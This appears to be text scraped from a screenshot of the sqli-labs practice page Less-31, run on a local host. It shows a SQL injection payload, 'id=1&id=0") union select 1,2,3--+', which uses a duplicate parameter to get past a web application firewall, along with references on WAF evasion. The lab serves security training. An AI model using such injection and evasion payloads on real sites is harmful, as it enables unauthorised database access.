 Welcome Dhakkan
Your Login name:2
Your Password:3
I DUMB SERIES-31
This Site
Protected by
World's Best WAF
Hint: The Query String you input is: id=1&id=0%22)%20union%20select%201,2,3--+
Thanks to "int3rf3r3nc3" sectree.wordpress.com for coding this page
Refrences: AppsecEU09_CarettoniDiPaola_v0.8.pdf
nalys.com/servlet/JiveServlet/download/38-10665/Protocol-Level Evasion of Web Application Firewalls v1.1 (18 July 2012).pdf
控制台 调试器 网络 样式编辑器 HackBar
http://127.0.0.1:8080/sqli-labs/Less-31?id=1&id=0") union select
1,2,3--+